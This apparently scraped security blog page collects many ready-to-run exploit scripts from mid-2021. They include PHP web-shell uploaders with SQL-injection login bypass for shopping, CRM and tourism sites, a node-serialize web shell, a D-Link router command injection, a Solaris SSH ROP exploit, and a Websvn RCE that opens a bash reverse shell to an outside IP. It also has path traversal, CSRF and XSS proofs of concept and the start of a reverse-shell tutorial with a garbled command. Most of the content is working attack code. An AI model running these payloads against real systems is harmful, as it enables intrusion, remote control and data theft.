# Exploit Title: Online Shopping Portal 3.1 - Remote Code Execution (Unauthenticated)
# Date: 17.06.2021
# Exploit Author: Tagoletta (Tağmaç)
# Software Link: https://phpgurukul.com/shopping-portal-free-download/
# Version: V3.1
# Tested on: Windows & Ubuntu
import requests
import random
import string
url = "http://192.168.1.3:80/shopping"
payload= "<?php if(isset($_GET['cmd'])){ echo '<pre>'; $cmd = ($_GET['cmd']); system($cmd); echo '</pre>'; die; } ?>"
session = requests.session()
print("logining")
request_url = url+"/admin/"
post_data = {"username": "' OR 1=1-- a", "password": '', "submit": ''}
session.post(request_url, data=post_data)
let = string.ascii_lowercase
shellname = ''.join(random.choice(let) for i in range(15))
randstr = ''.join(random.choice(let) for i in range(15))
print("product name is "+randstr)
print("shell name is "+shellname)
print("uploading payload")
request_url = url+"/admin/insert-product.php"
post_header = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryJNYN304wDTnp1QmE", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": url+"/admin/insert-product.php", "Accept-Encoding": "gzip, deflate", "Connection": "close"}
post_data = "------WebKitFormBoundaryJNYN304wDTnp1QmE\r\nContent-Disposition: form-data; name=\"category\"\r\n\r\n80\r\n------WebKitFormBoundaryJNYN304wDTnp1QmE\r\nContent-Disposition: form-data; name=\"subcategory\"\r\n\r\n8080\r\n------WebKitFormBoundaryJNYN304wDTnp1QmE\r\nContent-Disposition: form-data; name=\"productName\"\r\n\r\n"+randstr+"\r\n------WebKitFormBoundaryJNYN304wDTnp1QmE\r\nContent-Disposition: form-data; name=\"productCompany\"\r\n\r\nTagoletta\r\n------WebKitFormBoundaryJNYN304wDTnp1QmE\r\nContent-Disposition: form-data; name=\"productpricebd\"\r\n\r\nTagoletta\r\n------WebKitFormBoundaryJNYN304wDTnp1QmE\r\nContent-Disposition: form-data; name=\"productprice\"\r\n\r\nTagoletta\r\n------WebKitFormBoundaryJNYN304wDTnp1QmE\r\nContent-Disposition: form-data; name=\"productDescription\"\r\n\r\nTagoletta\r\n------WebKitFormBoundaryJNYN304wDTnp1QmE\r\nContent-Disposition: form-data; name=\"productShippingcharge\"\r\n\r\nTagoletta\r\n------WebKitFormBoundaryJNYN304wDTnp1QmE\r\nContent-Disposition: form-data; name=\"productAvailability\"\r\n\r\nIn Stock\r\n------WebKitFormBoundaryJNYN304wDTnp1QmE\r\nContent-Disposition: form-data; name=\"productimage1\"; filename=\""+shellname+".php\"\r\nContent-Type: application/octet-stream\r\n\r\n"+payload+"\r\n------WebKitFormBoundaryJNYN304wDTnp1QmE\r\nContent-Disposition: form-data; name=\"productimage2\"; filename=\""+shellname+".php\"\r\nContent-Type: application/octet-stream\r\n\r\n"+payload+"\r\n------WebKitFormBoundaryJNYN304wDTnp1QmE\r\nContent-Disposition: form-data; name=\"productimage3\"; filename=\""+shellname+".php\"\r\nContent-Type: application/octet-stream\r\n\r\n"+payload+"\r\n------WebKitFormBoundaryJNYN304wDTnp1QmE\r\nContent-Disposition: form-data; name=\"submit\"\r\n\r\n\r\n------WebKitFormBoundaryJNYN304wDTnp1QmE--\r\n"
session.post(request_url, headers=post_header, data=post_data)
request_url = url+"/search-result.php"
post_data = {"product": randstr, "search": ''}
shellpath = str(requests.post(request_url, data=post_data).content).split("data-echo=\"admin/productimages")[1].split(shellname+".php")[0]
print("\npath of shell= "+url+"/admin/productimages"+shellpath+shellname+".php")
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863130284
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Node.JS - 'node-serialize' Remote Code Execution (3)
# Date: 17.06.2021
# Exploit Author: Beren Kuday GORUN
# Vendor Homepage: https://github.com/luin/serialize
# Software Link: https://github.com/luin/serialize
# Version: 0.0.4
# Tested on: Windows & Ubuntu
# CVE : 2017-5941
var serialize = require('node-serialize');
var payload = {
"webShell" : "_$$ND_FUNC$$_function(){const http = require('http'); const url = require('url'); const ps = require('child_process'); http.createServer(function (req, res) { var queryObject = url.parse(req.url,true).query; var cmd = queryObject['cmd']; try { ps.exec(cmd, function(error, stdout, stderr) { res.end(stdout); }); } catch (error) { return; }}).listen(443); }()"
}
serialize.unserialize(serialize.serialize(payload))
/*
# after being exploited
┌──(root@kali)-[/home/kali]
└─# curl http://10.0.2.4:443?cmd=whoami
nodeadmin
*/
# Exploit Title: Dlink DSL2750U - 'Reboot' Command Injection
# Date: 17-06-2021
# Exploit Author: Mohammed Hadi (HadiMed)
# Vendor Homepage: https://me.dlink.com/consumer
# Software Link: https://dlinkmea.com/index.php/product/details?det=c0lvN0JoeVVhSXh4TVhjTnd1OUpUUT09 Version: ME_1.16
# Tested on: firmware GAN9.ET235B-B-DL-DSL2750U-R5B028-ME.EN_2T2R*
# https://github.com/HadiMed/firmware-analysis/tree/main/DSL-2750U%20(firmware%20version%201.6)
###
#!/bin/bash
# Exploit by HadiMed
# Takes advantage of the tftp server that accepts the cfg file blindly
echo -ne "\n"
echo "Exploiting Dlink DSL-2750u version 1.6"
echo -ne "\n\n"
# Sending the payload
echo -ne "binary\nput cfg.xml\nquit" | tftp 192.168.1.1
echo -ne "\n"
echo "File uploaded Successfully"
echo "Waiting for router to restart"
sleep 180 # approximate time for router to restart
python3 exploit.py
###
import requests
# HTTP request looks like this
'''
POST /cgi-bin/webproc HTTP/1.1
Host: 192.168.1.1
Content-Length: 175
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.1/cgi-bin/webproc
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: sessionid=deadbeef; language=en_us; sys_UserName=user; sessionid=634cdf91
Connection: close
getpage=html%2Findex.html&errorpage=html%2Fmain.html&var%3Amenu=setup&var%3Apage=wizard&obj-action=auth&%3Ausername=user&%3Apassword=user&%3Aaction=login&%3Asessionid=634cdf91
'''
# 1 Getting a session id
# password and username crafted by me on the cfg.xml file
username = "pwned"
password= "pwned"
# acually the client set the sessionid in condition that the password and username are correct
Cookie="sessionid=deadbeef; language=en_us; sys_UserName=pwned; sessionid=deadbeef"
Contentty="application/x-www-form-urlencoded"
Referer="http://192.168.1.1/cgi-bin/webproc"
Contentlen="175"
# Sending first request to set our session id
response = requests.post("http://192.168.1.1/cgi-bin/webproc",
headers={"Cookie":Cookie , "Content-Type":Contentty , "Referer":Referer , "Content-Length":Contentlen }
,
data={ "getpage":"html/index.html",
"errorpage":"html/main.html",
"var:menu" : "setup",
"var:page":"wizard",
"obj-action":"auth",
":username":username,
":password":password,
":action":"login",
":sessionid":"deadbeef"
}
)
Referer = "http://192.168.1.1/cgi-bin/webupg"
name = "mac"
cmd = "1;sleep${IFS}10;reboot;"
Contentlen = str(len(name+cmd)+10)
if response.status_code==302:
print("got sessionid=deadbeef !\n waiting for the reverse shell ...")
# access cgi-bin/webupg
try :
response = requests.post("http://192.168.1.1/cgi-bin/webupg",
headers={"Cookie":Cookie , "Content-Type":Contentty , "Referer":Referer , "Content-Length":Contentlen }
,data = {"name":name , "newmac":cmd} , timeout=0.0000000001
)
except requests.exceptions.Timeout :
print("done router will restart in 20 sec")
print("Device restarted!")
# Exploit Title: Solaris SunSSH 11.0 x86 - libpam Remote Root (3)
# Exploit Author: Nathaniel Singer, Joe Rozner
# Date: 09/11/2020
# CVE: 2020-14871
# Vulnerable Version(s): Oracle Solaris: 9 (some releases), 10 (all releases), 11.0
# Description: CVE-2020-14871 is a critical pre-authentication (via SSH) stack-based buffer overflow vulnerability in the Pluggable Authentication Module (PAM) in Oracle Solaris. PAM is a dynamic authentication component that was integrated into Solaris back in 1997 as part of Solaris 2.6. The vulnerability received a CVSSv3 score of 10.0, the maximum possible score.
# Vendor Homepage: https://www.oracle.com/solaris
# Software Link: https://www.oracle.com/solaris/solaris10/downloads/solaris10-get-jsp-downloads.html
# Tested on: Software Hash (md5): aae1452bb3d56baa3dcb8866ce7e4a08 2254110720: sol-10-u11-ga-x86-dvd.iso
# Notes: We ran into an interesting LIBC descrepancy during testing. The sysenter gadget (0xfebbbbf4), last in the stage one chain, was accessible when the testing VM was running on a MacOS host, however, when we ran the vulnerable Solaris box on a Windows host, that gadget was not located at the same address and we actually were unable to find it anywhere in memory. Hopefully someone smarter than us can figure out why this is, but you may run into this during your testing as well.
#!/usr/bin/python3
from pwn import *
########## BUILD ##########
# mprotect shellcode, stage one to mark the page containing our shellcode as executable
buf = b"\x31\xc0\x31\xc9\xbb\x01\x40\x04\x08\x66\xb8\x01\x40"
buf += b"\xb1\x07\x4b\x48\x51\x50\x53\x53\x89\xe1\x31\xc0\xb0"
buf += b"\x74\xcd\x91"
# Actual stage two shellcode, drop into after mprotect call
# ./msfvenom -p solaris/x86/shell_reverse_tcp -b "\x20\x09\x00\x0d\x0a" LHOST="192.168.1.215" LPORT=4444 -f python
buf += b"<big bad effect here, as a bytestring; limit 512 bytes>"
pad = b'A'* (512-len(buf))
# manual assembly of ROP chain due to pwntools chainer bugs, DWORD returns :/
g = []
g.append(p32(0x080431c3)) #ebp overwrite to prevent ecx corrupt and crash
g.append(p32(0xfed86ca3)) #mov eax, 0x74; ret
g.append(p32(0x08072829)) #pop ebx; ret
g.append(p32(0x08040101)) #write ecx value (0x0a) to address, prevents crash
g.append(p32(0x0805ba07)) #pop ecx; pop edx; pop ebp
g.append(p32(0x08046ee0)) #ptr(0x?,0x0x1000,0x7)
g.append(p32(0x08043001)) #edx pointer to page+1 for mprotect
g.append(p32(0x080431b8)) #unused ebp value
g.append(p32(0x08072261)) #decrement edx so correct page addr
g.append(p32(0xfefe2d8b)) #mov DWORD PTR [ecx+0x4],edx; xor eax; ret
g.append(p32(0xfed86ca3)) #mov eax, 0x74; ret
g.append(p32(0x0805ba08)) #pop edx; pop ebp; ret
g.append(p32(0x080431b8)) #addr of shellcode
g.append(p32(0xfed86ca3)) #unused ebx value
g.append(p32(0xfebb56f6)) #sysenter (ret into sc via edx)
chain = b''.join(g) #assemble the list into a bytestring, final rop chain
print(f"Sending Exploit: {chain}")
########## EXPLOIT ##########
remote_host = "192.168.25.130”
io = process(f'/usr/bin/ssh -l \"\" -o \"PreferredAuthentications keyboard-interactive\" {remote_host}', shell=True, stdin=PTY)
io.recv() #username prompt
io.sendline(buf + pad + chain) #exploit
# Exploit Title: Wise Care 365 5.6.7.568 - 'WiseBootAssistant' Unquoted Service Path
# Date: 2021-06-18
# Exploit Author: Julio Aviña
# Vendor Homepage: https://www.wisecleaner.com/wise-care-365.html
# Software Link: https://downloads.wisecleaner.com/soft/WiseCare365_5.6.7.568.exe
# Version: 5.6.7.568
# Service File Version 1.2.4.54
# Tested on: Windows 10 Pro x64 es
# Vulnerability Type: Unquoted Service Path
# 1. To find the unquoted service path vulnerability
C:\>wmic service where 'name like "%WiseBootAssistant%"' get displayname, pathname, startmode, startname
DisplayName PathName StartMode StartName
Wise Boot Assistant C:\Program Files (x86)\Wise\Wise Care 365\BootTime.exe Auto LocalSystem
# 2. To check service info:
C:\>sc qc "WiseBootAssistant"
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: WiseBootAssistant
TIPO : 110 WIN32_OWN_PROCESS (interactive)
TIPO_INICIO : 2 AUTO_START
CONTROL_ERROR : 1 NORMAL
NOMBRE_RUTA_BINARIO: C:\Program Files (x86)\Wise\Wise Care 365\BootTime.exe
GRUPO_ORDEN_CARGA :
ETIQUETA : 0
NOMBRE_MOSTRAR : Wise Boot Assistant
DEPENDENCIAS :
NOMBRE_INICIO_SERVICIO: LocalSystem
# 3. Exploit:
A successful attempt to exploit this vulnerability requires the attacker to insert an executable file into the service path undetected by the OS or some security application.
When restarting the service or the system, the inserted executable will run with elevated privileges.
# Exploit Title: OpenEMR 5.0.1.7 - 'fileName' Path Traversal (Authenticated)
# Date 16.06.2021
# Exploit Author: Ron Jost (Hacker5preme)
# Vendor Homepage: https://www.open-emr.org/
# Software Link: https://github.com/openemr/openemr/archive/refs/tags/v5_0_1_7.zip
# Version: All versions prior to 5.0.2
# Tested on: Ubuntu 18.04
# CVE: CVE-2019-14530
# CWE: CWE-22
# Documentation: https://github.com/Hacker5preme/Exploits/blob/main/CVE-2019-14530-Exploit/README.md
# Reference: https://raw.githubusercontent.com/Wezery/CVE-2019-14530/master/Path%20traversal%20and%20DoS.pdf
'''
Description:
An issue was discovered in custom/ajax_download.php in OpenEMR before 5.0.2 via the fileName parameter.
An authenticated attacker can download any file (that is readable by the user www-data)
from server storage. If the requested file is writable for the www-data user and the directory
/var/www/openemr/sites/default/documents/cqm_qrda/ exists, it will be deleted from server.
'''
'''
Banner:
'''
banner = """
______ _______ ____ ___ _ ___ _ _ _ ____ _____ ___
/ ___\ \ / / ____| |___ \ / _ \/ |/ _ \ / | || || ___|___ / / _ \
| | \ \ / /| _| _____ __) | | | | | (_) |_____| | || ||___ \ |_ \| | | |
| |___ \ V / | |__|_____/ __/| |_| | |\__, |_____| |__ _|__) |__) | |_| |
\____| \_/ |_____| |_____|\___/|_| /_/ |_| |_||____/____/ \___/
by Hacker5preme
"""
print(banner)
'''
Import required modules:
'''
import requests
import argparse
'''
User-Input:
'''
my_parser = argparse.ArgumentParser(description='OpenEMR Path Traversal')
my_parser.add_argument('-T', '--IP', type=str)
my_parser.add_argument('-P', '--PORT', type=str)
my_parser.add_argument('-U', '--PATH', type=str)
my_parser.add_argument('-u', '--USERNAME', type=str)
my_parser.add_argument('-p', '--PASSWORD', type=str)
args = my_parser.parse_args()
target_ip = args.IP
target_port = args.PORT
openemr_path = args.PATH
username = args.USERNAME
password = args.PASSWORD
print('')
Filepath = input('[+] Filepath: ')
'''
Authentication:
'''
session = requests.Session()
auth_url = 'http://' + target_ip + ':' + target_port + openemr_path + '/interface/main/main_screen.php?auth=login&site=default'
# Header:
header = {
'Host': target_ip,
'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'de,en-US;q=0.7,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/x-www-form-urlencoded',
'Origin': 'http://' + target_ip,
'Connection': 'close',
'Upgrade-Insecure-Requests': '1'
}
# Body:
body = {
'new_login_session_management': '1',
'authProvider': 'Default',
'authUser': username,
'clearPass': password,
'languageChoice': '1'
}
# Authenticate:
print('')
auth = session.post(auth_url, headers=header, data=body)
if 'error=1&site=' in auth.text:
print('[-] Authentication failed')
exit()
else:
print('[+] Authentication successfull: ' + str(auth))
'''
Path Traversal:
'''
url_static = 'http://' + target_ip + ':' + target_port + openemr_path
url_dynamic = '/custom/ajax_download.php?fileName=../../../../../../../../..'
url_exploit = url_static + url_dynamic + Filepath
print('')
print('[+] Constructed malicious URL: ')
# Headers:
header = {
'Host': target_ip,
'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'de,en-US;q=0.7,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1'
}
# Exploit:
print('')
print('[+] Contents of ' + Filepath + ':')
print('')
getfile = session.get(url_exploit, headers = header)
print(getfile.text)
# Exploit Title: Simple CRM 3.0 - 'Change user information' Cross-Site Request Forgery (CSRF)
# Date: 20/06/2021
# Exploit Author: Riadh Benlamine (rbn0x00)
# Vendor Homepage: https://phpgurukul.com/
# Software Link: https://phpgurukul.com/small-crm-php/
# Version: 3.0
# Category: Webapps
# Tested on: Apache2+MariaDB latest version
# Description : Simple CRM suffers from Cross-site request forgery, which the attacker can manipulate user data via triggering user to visit suspicious url
Vulnerable page: /crm/profile.php
POC:
----
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/crm/profile.php" method="POST" enctype="multipart/form-data">
<input type="hidden" name="name" value="test" />
<input type="hidden" name="alt_email" value="" />
<input type="hidden" name="phone" value="0123456789" />
<input type="hidden" name="gender" value="m" />
<input type="hidden" name="address" value="jgjgjgjjggjcsrf" />
<input type="hidden" name="update" value="Update" />
<input type="submit" value="Exploit" />
</form>
</body>
</html>
# Exploit Title: Websvn 2.6.0 - Remote Code Execution (Unauthenticated)
# Date: 20/06/2021
# Exploit Author: g0ldm45k
# Vendor Homepage: https://websvnphp.github.io/
# Software Link: https://github.com/websvnphp/websvn/releases/tag/2.6.0
# Version: 2.6.0
# Tested on: Docker + Debian GNU/Linux (Buster)
# CVE : CVE-2021-32305
import requests
import argparse
from urllib.parse import quote_plus
PAYLOAD = "/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.149/4444 0>&1'"
REQUEST_PAYLOAD = '/search.php?search=";{};"'
parser = argparse.ArgumentParser(description='Send a payload to a websvn 2.6.0 server.')
parser.add_argument('target', type=str, help="Target URL.")
args = parser.parse_args()
if args.target.startswith("http://") or args.target.startswith("https://"):
target = args.target
else:
print("[!] Target should start with either http:// or https://")
exit()
requests.get(target + REQUEST_PAYLOAD.format(quote_plus(PAYLOAD)))
print("[*] Request send. Did you get what you wanted?")
# Exploit Title: iFunbox 4.2 - 'Apple Mobile Device Service' Unquoted Service Path
# Date: 2021-06-18
# Exploit Author: Julio Aviña
# Vendor Homepage: https://www.i-funbox.com/en/index.html
# Software Link: https://www.i-funbox.com/download/ifunbox_setup_4.2.exe
# Version: 4.2
# Service File Version: 486.0.2.23
# Tested on: Windows 10 Pro x64 es
# Vulnerability Type: Unquoted Service Path
# 1. To find the unquoted service path vulnerability
C:\>wmic service where 'name like "%Apple Mobile Device Service%"' get displayname, pathname, startmode, startname
DisplayName PathName StartMode StartName
Apple Mobile Device Service C:\Program Files (x86)\i-Funbox DevTeam\Mobile Device Support\AppleMobileDeviceService.exe Auto LocalSystem
# 2. To check service info:
C:\>sc qc "Apple Mobile Device Service"
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: Apple Mobile Device Service
TIPO : 10 WIN32_OWN_PROCESS
TIPO_INICIO : 2 AUTO_START
CONTROL_ERROR : 1 NORMAL
NOMBRE_RUTA_BINARIO: C:\Program Files (x86)\i-Funbox DevTeam\Mobile Device Support\AppleMobileDeviceService.exe
GRUPO_ORDEN_CARGA :
ETIQUETA : 0
NOMBRE_MOSTRAR : Apple Mobile Device Service
DEPENDENCIAS :
NOMBRE_INICIO_SERVICIO: LocalSystem
# 3. Exploit:
A successful attempt to exploit this vulnerability requires the attacker to insert an executable file into the service path undetected by the OS or some security application.
When restarting the service or the system, the inserted executable will run with elevated privileges.
# Exploit Title: Lexmark Printer Software G2 Installation Package 1.8.0.0 - 'LM__bdsvc' Unquoted Service Path
# Date: 2021-06-20
# Exploit Author: Julio Aviña
# Vendor Homepage: https://www.lexmark.com/
# Software Link: https://downloads.lexmark.com/downloads/drivers/Lexmark_Printer_Software_G2_Installation_Package_01292021.exe
# Version: 1.8.0.0
# Tested on: Windows 10 Pro x64 es
# Vulnerability Type: Unquoted Service Path
# 1. To find the unquoted service path vulnerability
C:\>wmic service where 'name like "%LM__bdsvc%"' get displayname, pathname, startmode, startname
DisplayName PathName StartMode StartName
Lexmark Communication System C:\Program Files\Lexmark\Bidi\LM__bdsvc.exe Auto LocalSystem
# 2. To check service info:
C:\>sc qc "LM__bdsvc"
[SC] QueryServiceConfig CORRECTO
NOMBRE_SERVICIO: LM__bdsvc
TIPO : 110 WIN32_OWN_PROCESS (interactive)
TIPO_INICIO : 2 AUTO_START
CONTROL_ERROR : 1 NORMAL
NOMBRE_RUTA_BINARIO: C:\Program Files\Lexmark\Bidi\LM__bdsvc.exe
GRUPO_ORDEN_CARGA :
ETIQUETA : 0
NOMBRE_MOSTRAR : Lexmark Communication System
DEPENDENCIAS :
NOMBRE_INICIO_SERVICIO: LocalSystem
# 3. Exploit:
A successful attempt to exploit this vulnerability requires the attacker to insert an executable file into the service path undetected by the OS or some security application.
When restarting the service or the system, the inserted executable will run with elevated privileges.
# Exploit Title: Simple CRM 3.0 - 'name' Stored Cross site scripting (XSS)
# Date: 20/06/2021
# Exploit Author: Riadh Benlamine (rbn0x00)
# Vendor Homepage: https://phpgurukul.com/
# Software Link: https://phpgurukul.com/small-crm-php/
# Version: 3.0
# Category: Webapps
# Tested on: Apache2+MariaDB latest version
# Description : Simple CRM suffers from Cross-site scripting, allowing authenticated attackers to obtain administrator cookies.
Vunlerable page: /crm/profile.php
POC:
----
POST /crm/profile.php HTTP/1.1
Host: localhost
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------386571683933745493952831205283
Content-Length: 779
Origin: http://localhost
Connection: close
Referer: http://localhost/crm/profile.php
Cookie: PHPSESSID=l0iqlrmehhcasinv0ip09e3ls1
Upgrade-Insecure-Requests: 1
-----------------------------386571683933745493952831205283
Content-Disposition: form-data; name="name"
<script>alert('xss')</script>
-----------------------------386571683933745493952831205283
Content-Disposition: form-data; name="alt_email"
-----------------------------386571683933745493952831205283
Content-Disposition: form-data; name="phone"
0123456789
-----------------------------386571683933745493952831205283
Content-Disposition: form-data; name="gender"
m
-----------------------------386571683933745493952831205283
Content-Disposition: form-data; name="address"
-----------------------------386571683933745493952831205283
Content-Disposition: form-data; name="update"
Update
-----------------------------386571683933745493952831205283--
# Exploit Title: Remote Mouse GUI 3.008 - Local Privilege Escalation
# Exploit Author: Salman Asad (@deathflash1411) a.k.a LeoBreaker
# Date: 17.06.2021
# Version: Remote Mouse 3.008
# Tested on: Windows 10 Pro Version 21H1
# Reference: https://deathflash1411.github.io/blog/cve-2021-35448
# CVE: CVE-2021-35448
Steps to reproduce:
1. Open Remote Mouse from the system tray
2. Go to "Settings"
3. Click "Change..." in "Image Transfer Folder" section
4. "Save As" prompt will appear
5. Enter "C:\Windows\System32\cmd.exe" in the address bar
6. A new command prompt is spawned with Administrator privileges
# Exploit Title: Customer Relationship Management System (CRM) 1.0 - Remote Code Execution
# Date: 21.06.2021
# Exploit Author: Ishan Saha
# Vendor Homepage: https://www.sourcecodester.com/php/14794/customer-relationship-management-crm-system-php-source-code.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/crm_0.zip
# Version: 1.x
# Tested on: Ubuntu
# REQUREMENTS #
# run pip3 install requests colorama beautifulsoup4
# DESCRIPTION #
# # Customer relationship management system is vulnerable to malicious file upload on account update option & customer create option
# # Exploit Working:
# # 1. Starting a session with the server
# # 2. Registering a user hackerctf : hackerctf and adding payload in image
# # 3. Finding the uploaded file location in the username image tag
# # 4. Runing the payload file to give a shell
#!/usr/bin/python3
import requests , time
from bs4 import BeautifulSoup as bs
from colorama import Fore, Back, Style
# Variables : change the URL according to need
URL="http://192.168.0.245/crm/" # CHANGE THIS
shellcode = "<?php system($_GET['cmd']);?>"
filename = "shell.php"
content_data = {"id":"","firstname":"ishan","lastname":"saha","username":"hackerctf","password":"hackerctf"}
authdata={"username":"hackerctf","password":"hackerctf"}
def format_text(title,item):
cr = '\r\n'
section_break=cr + '*'*(len(str(item))+len(title)+ 3) + cr
item=str(item)
text= Fore.YELLOW +section_break + Style.BRIGHT+ Fore.RED + title + Fore.RESET +" : "+ Fore.BLUE + item + Fore.YELLOW + section_break + Fore.RESET
return text
ShellSession = requests.Session()
response = ShellSession.post(URL+"classes/Users.php?f=create_customer",data=content_data ,files={"img":(filename,shellcode,"application/php")})
response = ShellSession.post(URL+"classes/Login.php?f=clogin",data=authdata)
response = ShellSession.get(URL + "customer/")
soup = bs(response.text,"html.parser")
location= soup.find('img')['src']
#print statements
print(format_text("Target",URL),end='')
print(format_text("Shell Upload","success" if response.status_code ==200 else "fail"),end='')
print(format_text("shell location",location),end='')
print(format_text("Initiating Shell","[*]Note- This is a custom shell, upgrade to NC!"))
while True:
cmd = input(Style.BRIGHT+ Fore.RED+"SHELL>>> "+ Fore.RESET)
if cmd == 'exit':
break
print(ShellSession.get(location + "?cmd="+cmd).content.decode())
# Exploit Title: Responsive Tourism Website 3.1 - Remote Code Execution (RCE) (Unauthenticated)
# Date: 22.06.2021
# Exploit Author: Tagoletta (Tağmaç)
# Software Link: https://www.sourcecodester.com/php/14838/simple-responsive-tourism-website-using-php-free-source-code.html
# Version: V 3.1
# Tested on: MacOS & Windows
import requests
import random
import string
from bs4 import BeautifulSoup
url = input("TARGET = ")
if not url.startswith('http://') and not url.startswith('https://'):
url = "http://" + url
if not url.endswith('/'):
url = url + "/"
session = requests.Session()
session.get(url + 'admin/login.php')
print("- Bypassing login -")
login_url = url + "classes/Login.php?f=login"
login_data = {"username": "admin' or '1'='1'#", "password": "admin' or '1'='1'#"}
session.post(login_url, cookies=session.cookies.get_dict(), data=login_data)
print("- Protecting User -")
protectSettings_url = url + 'admin/?page=user'
protectSetting_html = session.get(protectSettings_url)
protectSettings_parser = BeautifulSoup(protectSetting_html.text, 'html.parser')
ids = protectSettings_parser.find('input', {'name':'id'}).get("value")
firstname = protectSettings_parser.find('input', {'id':'firstname'}).get("value")
lastname = protectSettings_parser.find('input', {'id':'lastname'}).get("value")
username = protectSettings_parser.find('input', {'id':'username'}).get("value")
print("User ID : " + ids)
print("First Name : " + firstname)
print("Last Name : " + lastname)
print("Username : " + username)
print("- OK -")
let = string.ascii_lowercase
shellname = ''.join(random.choice(let) for i in range(15))
print("Shell uploading")
upload_url = url + "classes/Users.php?f=save"
upload_headers = {"Accept": "*/*", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundary7gB8BDj2OLQBJbBT", "Accept-Encoding": "gzip, deflate", "Accept-Language": "tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7", "Connection": "close"}
upload_payload = "<?php if(isset($_GET['cmd'])){ echo '<b>Tagoletta</b><pre>'; $cmd = ($_GET['cmd']); system($cmd); echo '</pre>'; die; } ?>"
upload_data = "------WebKitFormBoundary7gB8BDj2OLQBJbBT\r\nContent-Disposition: form-data; name=\"id\"\r\n\r\n"+ids+"\r\n------WebKitFormBoundary7gB8BDj2OLQBJbBT\r\nContent-Disposition: form-data; name=\"firstname\"\r\n\r\n"+firstname+"\r\n------WebKitFormBoundary7gB8BDj2OLQBJbBT\r\nContent-Disposition: form-data; name=\"lastname\"\r\n\r\n"+lastname+"\r\n------WebKitFormBoundary7gB8BDj2OLQBJbBT\r\nContent-Disposition: form-data; name=\"username\"\r\n\r\n"+username+"\r\n------WebKitFormBoundary7gB8BDj2OLQBJbBT\r\nContent-Disposition: form-data; name=\"password\"\r\n\r\n\r\n------WebKitFormBoundary7gB8BDj2OLQBJbBT\r\nContent-Disposition: form-data; name=\"img\"; filename=\""+shellname+"_Tagoletta.php\"\r\nContent-Type: application/octet-stream\r\n\r\n"+ upload_payload +"\r\n------WebKitFormBoundary7gB8BDj2OLQBJbBT--\r\n"
upload = session.post(upload_url, headers=upload_headers, data=upload_data)
if upload.status_code == 200:
print("- OK -")
req = session.get(url + "/admin/?page=user", headers=session.headers)
parser = BeautifulSoup(req.text, 'html.parser')
find_shell = parser.find('img', {'id':'cimg'})
print("Shell URL : " + find_shell.get("src") + "?cmd=whoami")
else:
print("- NO :( -")
Please note that this article was written 1097 days ago and last modified 1097 days ago, and some of the information may be outdated.
In daily work, we need to get the shell of the target system. It is relatively simple in a LAN, not in the same LAN or a different network. So how can we directly communicate with the target and execute relevant shell commands? Through this article, let’s take a look at how Linux rebounds shells.
Experimental Environment
kali Linux (Internal and External: 192.168.5.139)
Centos8 (Tencent Cloud: 123.6.44.67)
Position 1 bash rebound
First, use nc to listen to the port on the external network host:
nc -lvp 9090 Note: It must be the external network settings, because the two devices are not in the same network segment. The external network cannot directly access the intranet, but the intranet can reach the external network.
Then, execute the following command in kali/intranet
bash -i /dev/tcp/123.6.44.67/9090 01 Command interpretation There are three standard file descriptors under the inux shell, which are as follows: 0 - stdin represents standard input, use or 1 - stdout represents standard output, use or 2 - stderr represents standard error output, use 2 or 2
There is also the meaning of this symbol. The best understanding is as follows:
When a file is followed, it means that the standard output and standard error output are redirected to the file.
When a file descriptor is followed, it means redirecting the previous file descriptor to the subsequent file descriptor
